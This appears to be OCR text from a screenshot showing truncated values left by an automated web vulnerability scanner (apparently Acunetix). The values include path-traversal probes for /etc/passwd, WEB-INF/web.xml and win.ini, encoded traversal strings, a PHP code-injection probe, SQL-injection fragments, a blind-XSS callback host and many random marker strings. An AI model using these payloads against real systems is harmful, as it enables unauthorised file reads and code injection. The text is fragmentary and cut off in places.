
../..//../..//../..//../..//..
";print(md5(acunetix_wvs_
../.../.././../.../.././../...
${@
WEB-INF/web.xml?
WEB-INFweb.xml?
/WEB-INF/web.xml?
../../../..
..%2F..%2F..%2F..%2F..%2F..%2F
tbgirtwb
../../../../../../../../../../
tbgirt
http://testasp.vulnweb.com/t/x
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi
..%2F.
/../..//../..//../..//../..//.
.\./.\./.\./.\./.\./.\./etc/pa
/etc/passwd
ieetdyjv
../..//../..
..
invalid../../../../../../../..
file:///etc/passwd
ieetdyjv
/../../../../../../../etc/p
WEB-INFweb.xml?
/WEB-INF/web.xml?
../../../../../../../../../../
../../../../..
................windowswin.ini
ieetdyjv
ieetdyjv
................windowswin.ini
../..//../..//../..//../..//..
ieetdyjv
../.../.././../.../.././../...
ieetdyjv
ieetdyjv
WE
/WEB-INF/web.xml?
ieetdyjv
sys_customer.manage.php
sys_customer
ieetdyjv
sys_customer.manage.php
sys_customer.manage.php
sys_cust
adtdypdv
rmoounxv
adtdypdv
adtdypdv
http://hitLDTdavcqtS.bxss.m
adtdypdv
adtdypdv
adtdypdv
adtdypdv
adtdypdv
adtdypdv
adtdy
parrchqp
adtdypdv
adtdypdv
adtdypdv
))))))))))))))))))))))))))))))
ad
adtdypdv
adtdypdv
adtdypdv
adtdypdv
adtdypdv
adtdypdv
mdqfl
/www.vulnweb.com
/www.vulnweb.com
@@dYCt1
JyI=
(select co
@@VLucI
JyI=
(select convert(int,CHAR(65)))
voxotcaj
voxotcaj
fbajybin
'"
<!--
rxpckpyx
rxpckpyx
rxpckpyx
rxpckpyx
rxpckp